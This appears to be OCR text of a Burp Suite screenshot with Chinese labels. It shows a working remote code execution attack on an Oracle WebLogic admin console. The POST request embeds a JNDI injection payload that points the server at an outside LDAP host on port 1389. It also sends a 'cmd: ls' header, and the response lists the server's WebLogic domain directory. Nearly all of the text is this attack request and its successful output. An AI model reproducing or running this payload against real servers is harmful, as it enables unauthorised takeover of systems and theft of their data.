 请求
Pretty Raw \n Actions
1 POST /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// :1389/Basic/WeblogicE
cho;AdminServer%22) HTTP/1.1
2 Host: 47.113.106.101:10001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: ADMINCONSOLESESSION=
_FlHyIrMPHscP3137Z_VUJ602xscg-lWFOQcnH03Gi3cy5o_To8-!2087296463
10 Connection: close
11 cmd: ls
12
13
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Thu, 28 Jan 2021 07:38:14 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 477
10
11 autodeploy
12 bin
13 common
14 config
15 console-ext
16 derby.log
17 edit.lok
18 fileRealm.properties
19 init-info
20 lib
21 nodemanager
22 orchestration
23 original
24 security
25 servers
26 startWebLogic.sh
27 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4
28 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">